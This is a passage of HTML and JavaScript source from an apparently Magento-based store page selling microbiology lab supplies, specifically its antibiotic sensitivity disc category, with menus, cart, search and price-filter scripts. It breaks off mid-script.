                            </div>
                            <div class="main-menu">
                                <nav id="mobile-menu">
                                    <div class="desktopmenu">
                                        <ul>
                                        



		<!--	<nav class="nav-container visible-lg visible-md">
			
						<div id="pt_custommenu" class="pt_custommenu">-->
																
									
									
																	
									
									
																	
									
									
																	
									
									
																	
									
									
																	
									
									
																	
									
									
																	
									
									
																	
									
									
														
								
														<ul>
<li><a href="https://mymicrolab.com/">Home</a></li>
<li><a href="https://mymicrolab.com/best-deal-sale.html">Best Deal Sale</a></li>
<li class="static"><a href="https://mymicrolab.com/combo-offer/combo-products.html">Combo Products</a></li>
<li><a href="https://mymicrolab.com/combo-offer/combo-kits.html">Combo Kits</a></li>
</ul>

<!--</ul>
</div>
</div>-->
					<!--	</div>
					
				
		</nav>-->
		
		<script type="text/javascript">
			require([
  "jquery",
  "owlcarousel/minjs"
 ], function(jQuery,owlCarousel){
				
				(function(jQuery){
						 jQuery.fn.extend({  
							 mobilemenu: function() {       
								return this.each(function() {
									
									var jQueryul = jQuery(this);
									
									if(jQueryul.data('accordiated'))
										return false;
																		
									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});
									
									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});
									
									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}
									
									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}
									
								});
							} 
						}); 
					})(jQuery);

					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){ 
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });			
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block');
					});
					
					//mobile
					jQuery('.btn-navbar').click(function() {
						
						var chk = 0;
						if ( jQuery('#navbar-inner').hasClass('navbar-inactive') && ( chk==0 ) ) {
							jQuery('#navbar-inner').removeClass('navbar-inactive');
							jQuery('#navbar-inner').addClass('navbar-active');
							jQuery('#ma-mobilemenu').css('display','block');
							chk = 1;
						}
						if (jQuery('#navbar-inner').hasClass('navbar-active') && ( chk==0 ) ) {
							jQuery('#navbar-inner').removeClass('navbar-active');
							jQuery('#navbar-inner').addClass('navbar-inactive');			
							jQuery('#ma-mobilemenu').css('display','none');
							chk = 1;
						}
					}); 
					
					

					require(["jquery"], function(jQuery){

						jQuery(".pt_menu_link ul li").each(function(){
							var url = document.URL;
							jQuery(".pt_menu_link ul li a").removeClass("act");
							jQuery('.pt_menu_link ul li a[href="'+url+'"]').addClass('act');
						}); 
						
						jQuery('.pt_menu_no_child').hover(function(){
							jQuery(this).addClass("active");
						},function(){
							jQuery(this).removeClass("active");
						})
						
						jQuery('.pt_menu').hover(function(){
							if(jQuery(this).attr("id") != "pt_menu_link"){
								jQuery(this).addClass("active");
							}
						},function(){
							jQuery(this).removeClass("active");
						})
						
						jQuery('.pt_menu').hover(function(){
						   /*show popup to calculate*/
						   jQuery(this).find('.popup').css('display','inline-block');
						   
						   /* get total padding + border + margin of the popup */
						   var extraWidth       = 0
						   var wrapWidthPopup   = jQuery(this).find('.popup').outerWidth(true); /*include padding + margin + border*/
						   var actualWidthPopup = jQuery(this).find('.popup').width(); /*no padding, margin, border*/
						   extraWidth           = wrapWidthPopup - actualWidthPopup;    
						   
						   /* calculate new width of the popup*/
						   var widthblock1 = jQuery(this).find('.popup .block1').outerWidth(true);
						   var widthblock2 = jQuery(this).find('.popup .block2').outerWidth(true);
						   var new_width_popup = 0;
						   if(widthblock1 && !widthblock2){
							   new_width_popup = widthblock1;
						   }
						   if(!widthblock1 && widthblock2){
							   new_width_popup = widthblock2;
						   }
						   if(widthblock1 && widthblock2){
								if(widthblock1 >= widthblock2){
									new_width_popup = widthblock1;
								}
								if(widthblock1 < widthblock2){
									new_width_popup = widthblock2;
								}
						   }
						   var new_outer_width_popup = new_width_popup + extraWidth;
						   
						   /*define top and left of the popup*/
						   var wraper = jQuery('.pt_custommenu');
						   var wWraper = wraper.outerWidth();
						   var posWraper = wraper.offset();
						   var pos = jQuery(this).offset();
						   
						   var xTop = pos.top - posWraper.top + CUSTOMMENU_POPUP_TOP_OFFSET;
						   var xLeft = pos.left - posWraper.left;
						   if ((xLeft + new_outer_width_popup) > wWraper) xLeft = wWraper - new_outer_width_popup;

						   jQuery(this).find('.popup').css('top',xTop);
						   jQuery(this).find('.popup').css('left',xLeft);
						   
						   /*set new width popup*/
						   jQuery(this).find('.popup').css('width',new_width_popup);
						   jQuery(this).find('.popup .block1').css('width',new_width_popup);
						   
						   /*return popup display none*/
						   jQuery(this).find('.popup').css('display','none');
						   
						   /*show hide popup*/
						   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideDown('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeIn('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).show();
						},function(){
						   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideUp();
						   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeOut('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).hide('fast');
						})

					});

					
					
				});
		</script>

		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 0;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 50;
		//]]>
		</script>


                                        
                                           <li class="my-cart">
                                               
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://mymicrolab.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/mymicrolab.com\/checkout\/cart\/","checkoutUrl":"https:\/\/mymicrolab.com\/checkout\/","updateItemQtyUrl":"https:\/\/mymicrolab.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/mymicrolab.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/mymicrolab.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/mymicrolab.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/mymicrolab.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769403337}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmymicrolab.com\u002Fpub\u002Fstatic\u002Fversion1746445439\u002Ffrontend\u002Fsinrato\u002Fsinrato_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


                                           </li>
                                           <li class="wishlist">
                                                <a class="ha-toggle" href="https://mymicrolab.com/wishlist/"><span class="lnr lnr-heart"></span><span class="count">0</span></a>
                                            </li>
                                            <li class="my-cart">
                                                                                                <a href="https://mymicrolab.com/customer/account/login/referer/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%3D%3D/"><i class="fa fa-user-o" aria-hidden="true"></i></a>
                                                                                             
                                           </li>
                                           <li class="my-cart" test>
                                             <a id="show-search-box"   href="javascript:void(0)"><i class="fa fa-search" aria-hidden="true"></i></a>
                                             <div class="search-box">
                                                                                                                                                
                                                	<form class="form minisearch" id="search_mini_form1" action="https://mymicrolab.com/catalogsearch/result/" method="get">
                                                		<div class="field search">
                                                			<input id="search"
                                                				   data-mage-init='{"quickSearch":{
                                                						"formSelector":"#search_mini_form1",
                                                						"url":"https://mymicrolab.com/search/ajax/suggest/",
                                                						"destinationSelector":"#search_autocomplete"}
                                                				   }'
                                                				   type="text"
                                                				   name="q"
                                                				   value=""
                                                				   placeholder="Search for item..."
                                                				   class="input-text"
                                                				   maxlength="128"
                                                				   role="combobox"
                                                				   aria-haspopup="false"
                                                				   aria-autocomplete="both"
                                                				   aria-expanded="true"
                                                				   autocomplete="off"/>
                                                
                                                			                                                
                                                			<button type="submit" title="Search" class="action top-search-btn">
                                                				<span>Search</span>
                                                			</button>
                                                		</div>
                                                		
                                                	</form>

                                              </div>
                                           </li>
                                        </ul>
                                    </div>    
                                        <div class="mobilemenu">
                                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavAltMarkup" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                                                <span class="line-1" ></span>
                                                <span class="line-2"></span>
                                                <span class="line-3"></span>
                                              </button>
                                            <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                                            


		<nav class="ma-nav-mobile-container" >
			<ul id="ma-mobilemenu" class="mobilemenu">
				<li class="level1"><a href= "https://mymicrolab.com/dehydrated-culture-media.html"><span class="name">Dehydrated Culture Media</span></a><ul class="level2"><li><a href= "https://mymicrolab.com/dehydrated-culture-media/chromogenic-dehydrated-culture-media.html"><span class="name">Chromogenic Dehydrated Culture Media</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/dehydrated-culture-media/as-per-bis-dehydrated-culture-media.html"><span class="name">(As per BIS) Dehydrated Culture Media</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html"><span class="name">(As per ISO) Dehydrated Culture Media</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/dehydrated-culture-media/sterile-dehydrated-culture-media-irradiated.html"><span class="name">Sterile Dehydrated Culture Media ( - IRRADIATED )</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/dehydrated-culture-media/harmonized-dehydrated-culture-media.html"><span class="name">Harmonized Dehydrated Culture Media</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://mymicrolab.com/ready-to-use-culture-media.html"><span class="name">Ready-To-Use Culture Media</span></a><ul class="level2"><li><a href= "https://mymicrolab.com/ready-to-use-culture-media/ready-to-use-media-plates.html"><span class="name">Ready-To-Use Media Plates</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/ready-to-use-culture-media/ready-to-use-agar-broth-media.html"><span class="name">Ready-To-Use Agar & Broth Media</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/ready-to-use-culture-media/ready-to-use-liquid-media-tubes.html"><span class="name">Ready-To-Use Liquid Media (Tubes)</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/ready-to-use-culture-media/combo-sterility-kit.html"><span class="name">Combo Sterility Kit</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/ready-to-use-culture-media/ready-to-use-kits-slants-butts.html"><span class="name">Ready-To-Use Kits & Slants/Butts</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/ready-to-use-culture-media/blood-culturing-system-ready-to-use-broth-media.html"><span class="name">Blood Culturing System (Ready-To-Use Broth Media)</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/ready-to-use-culture-media/transport-swabs-with-medium.html"><span class="name">Transport Swabs with Medium</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/ready-to-use-culture-media/viral-transport-swab-kits.html"><span class="name">Viral Transport Swab Kits</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://mymicrolab.com/microbiology-lab-consumables.html"><span class="name">Microbiology Lab Consumables</span></a><ul class="level2"><li><a href= "https://mymicrolab.com/microbiology-lab-consumables/culture-strain.html"><span class="name">Culture Strain</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/microbiology-lab-consumables/biological-indicator-and-chemical-indicator.html"><span class="name">Biological Indicator and Chemical Indicator</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/microbiology-lab-consumables/differentiation-discs-test-strips.html"><span class="name">Differentiation Discs & Test Strips</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/microbiology-lab-consumables/analytics-reagent-and-standard-solutions.html"><span class="name">Analytics Reagent and Standard Solutions</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/microbiology-lab-consumables/staining-and-indicator-solution-readymade-staining-kits.html"><span class="name">Staining and Indicator Solution & Readymade Staining Kits</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/microbiology-lab-consumables/ph-indicator-paper-strips.html"><span class="name">PH Indicator Paper Strips</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/microbiology-lab-consumables/biological-indicator-and-default-category.html"><span class="name">Biological Indicator and Default Category</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/microbiology-lab-consumables/petri-plates.html"><span class="name">Petri Plates</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://mymicrolab.com/media-suppliments.html"><span class="name">Media Supplements</span></a><ul class="level2"></ul></li><li class="level1"><a href= "https://mymicrolab.com/biological-media-base.html"><span class="name">Biological Media Bases</span></a><ul class="level2"></ul></li><li class="level1"><a href= "https://mymicrolab.com/antibiotic-sensitivity-disc.html"><span class="name">Antibiotic Sensitivity Disc</span></a><ul class="level2"></ul></li><li class="level1"><a href= "https://mymicrolab.com/microbiology-lab-equipment.html"><span class="name">Microbiology Lab Equipment</span></a><ul class="level2"></ul></li><li class="level1"><a href= "https://mymicrolab.com/plant-tissue-culture-media.html"><span class="name">Plant Tissue Culture Media</span></a><ul class="level2"><li><a href= "https://mymicrolab.com/plant-tissue-culture-media/plant-tissue-culture-media-ingredients.html"><span class="name">Plant Tissue Culture Media Ingredients</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/plant-tissue-culture-media/pure-antibiotic-powder.html"><span class="name">Pure Antibiotic Powder</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/plant-tissue-culture-media/plant-tissue-culture-media.html"><span class="name">Plant Tissue Culture Media</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "https://mymicrolab.com/laboratory-chemicals.html"><span class="name">Laboratory Chemicals</span></a><ul class="level2"><li><a href= "https://mymicrolab.com/laboratory-chemicals/molecular-biology-grade-chemicals.html"><span class="name">Molecular Biology Grade Chemicals</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/laboratory-chemicals/acids-solvents.html"><span class="name">Acids & Solvents</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/laboratory-chemicals/food-grade-chemicals.html"><span class="name">Food Grade Chemicals</span></a><ul class="level3"></ul></li><li><a href= "https://mymicrolab.com/laboratory-chemicals/laboratory-chemicals.html"><span class="name">Laboratory Chemicals</span></a><ul class="level3"></ul></li></ul></li>			</ul>
		</nav>

                                                                                        <ul>
                                               <li class="my-cart">
                                                   
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://mymicrolab.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/mymicrolab.com\/checkout\/cart\/","checkoutUrl":"https:\/\/mymicrolab.com\/checkout\/","updateItemQtyUrl":"https:\/\/mymicrolab.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/mymicrolab.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/mymicrolab.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/mymicrolab.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/mymicrolab.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769403337}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmymicrolab.com\u002Fpub\u002Fstatic\u002Fversion1746445439\u002Ffrontend\u002Fsinrato\u002Fsinrato_default\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


                                               </li>
                                               <li class="wishlist">
                                                    <a class="ha-toggle" href="https://mymicrolab.com/wishlist/"><span class="lnr lnr-heart"></span><span class="count">0</span></a>
                                                </li>
                                                <li class="my-cart">
                                                                                                        <a href="https://mymicrolab.com/customer/account/login/referer/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9hbnRpYmlvdGljLXNlbnNpdGl2aXR5LWRpc2MuaHRtbA%3D%3D/"><i class="fa fa-user-o" aria-hidden="true"></i></a>
                                                                                                     
                                               </li>
                                               <li class="my-cart">
                                                 <a class="" href="javascript:void(0)"><i class="fa fa-search" aria-hidden="true"></i></a>
                                                 <div class="search-box">
                                                    <input type="text" placeholder=""/>
                                                    <input type="button" value="Search"/>
                                                  </div>
                                               </li>
                                            </ul>
                                        </div>
                                    </div>
                                </nav>
                            </div> <!-- </div> end main menu -->
                        </div>
                         <!--<form id="hidden-search-box" class="navbar-form hidden-search-box" role="search">-->
                         <!--   <div class="traingle"></div>-->
                         <!--   <div class="input-group add-on">-->
                         <!--     <input class="form-control addon-text-box" placeholder="Search for item" name="s"  type="text">-->
                         <!--     <button type="submit" class="input-group-btn addon-btn">-->
                         <!--       <i class="fa fa-search flip-icon"></i>-->
                         <!--     </button>-->
                         <!--   </div>-->
                         <!-- </form>-->
                    </div>
                    <div class="col-12 d-block d-lg-none"><div class="mobile-menu"></div></div>
                </div>
            </div>
        </div>
    </header>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "wishlist": {
                    "component": "Magento_Wishlist/js/view/wishlist"
                }
            }
        }
    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "customer": {
                    "component": "Magento_Customer/js/view/customer"
                }
            }
        }
    }
}
</script>

<script type="text/javascript"> 
require([
	'jquery'
], function ($) { 

$("#show-search-box").click(function(){
  $(".search-box").toggleClass("show");
});		
		
		
});
</script>
 


 <!-- breadcrumb area start -->
    <div class="breadcrumb-area">
        <div class="container-fluid">
            <div class="row">
                <div class="col-12">
                    <div class="breadcrumb-wrap">
                        <nav aria-label="breadcrumb">
                            <ul class="breadcrumb">
                                                                    <li class="breadcrumb-item home ">
                                                                            <a href="https://mymicrolab.com/"
                                           title="Go&#x20;to&#x20;Home&#x20;Page">
                                            Home                                        </a>
                                                                        </li>
                                                                    <li class="breadcrumb-item category21 active">
                                                                            Antibiotic Sensitivity Disc                                                                        </li>
                                                            </ul>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- breadcrumb area end -->
<div class="main-wrapper pt-35"><main id="container-fluid" class="container-fluid"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="row"><div class="sidebar sidebar-main col-md-3">
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <h3 data-role="title"> Filter By </h3>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                                                    <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": "0 1 2 3 4 5", "multipleCollapsible": true}}'>
                                        <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">Price</div>
                    <div data-role="content" class="filter-options-content"><script>
var price_url = "https://mymicrolab.com/antibiotic-sensitivity-disc.html?price=";
require([
    'jquery',
    'priceUtils',
    "jquery/ui",
    'domReady!'
], function($,utils){
    updateLabel = function() {
        var priceFormat = {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false};
        var min = utils.formatPrice($( "#price-slider" ).slider( "values", 0 ), priceFormat);
        var max = utils.formatPrice($( "#price-slider" ).slider( "values", 1 ), priceFormat);
        $( "#amount" ).val(min + " - " + max);
    };
    $("div#price-slider").slider({
			range: true,
			min: 206.50,
			max: 660.80,
			values: [ 206.50, 660.80 ],
			slide: function( event, ui ) {
				updateLabel();
			},
			change: function( event, ui ) {
				window.location.href = price_url.replace("price=","price="+ui.values[0]+"-"+ui.values[1]);
			}
		});
		updateLabel();
});
</script>

    
<p>
	<label for="amount">Price range:</label>
	<input type="text" id="amount" readonly style="border:0; color:#f6931f; font-weight:bold;">
</p>
<div id="price-slider"></div>

</div>
                </div>
                                                                                                                                                                                    <!--                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content"><script>
var price_url = "https://mymicrolab.com/antibiotic-sensitivity-disc.html?price=";
require([
    'jquery',
    'priceUtils',
    "jquery/ui",
    'domReady!'
], function($,utils){
    updateLabel = function() {
        var priceFormat = {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false};
        var min = utils.formatPrice($( "#price-slider" ).slider( "values", 0 ), priceFormat);
        var max = utils.formatPrice($( "#price-slider" ).slider( "values", 1 ), priceFormat);
        $( "#amount" ).val(min + " - " + max);
    };
    $("div#price-slider").slider({
			range: true,
			min: 206.50,
			max: 660.80,
			values: [ 206.50, 660.80 ],
			slide: function( event, ui ) {
				updateLabel();
			},
			change: function( event, ui ) {
				window.location.href = price_url.replace("price=","price="+ui.values[0]+"-"+ui.values[1]);
			}
		});
		updateLabel();
});
</script>

    
<p>
	<label for="amount">Price range:</label>
	<input type="text" id="amount" readonly style="border:0; color:#f6931f; font-weight:bold;">
</p>
<div id="price-slider"></div>

</div>
                    </div>
                                                                                                                                                                        -->
                            </div>
                    </div>
    </div>
</div><div class="column main col-md-9"><div class="quickview-colorbox-wrap" style="display:none">
    <div id="quickview-colorbox" class="js-quickview-modal" data-bind="scope:'quickview-modal'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>
</div>
<script type="text/x-magento-init">
{
    ".js-quickview-modal": {
        "quickView": {
            "buttonSelector": ".js-quickview-action",
            "overlayOpacity": 0.4,
            "closeButton": true,
            "width": "90%",
            "maxWidth": "1200px"
        },
        "Magento_Ui/js/core/app": {
           "components": {
                "quickview-modal": {
                    "component": "Space48_QuickView/js/quickview-modal",
                    "template": "Space48_QuickView/quick-view"
                }
            }
        }
    }
}
</script>
<script type="text/javascript">
require([
	'jquery',
	'mage/mage'
], function ($) { 
    
	var dataForm = $('#myform-product-zipcode');
	dataForm.mage('validation', {});
	$('#mymessage').removeClass('success').removeClass('error').hide();
	$('body').on('click','#mybutton-zipcode-check',function () {
	    $('#mymessage').removeClass('success').removeClass('error').hide();
	    var dataFormMessage = $('#form-product-zipcode #mymessage');
	    //console.log(dataFormMessage);
	   
	    
	    var productid=$('#productIdForZipCheck').val();
	    console.log(productid);
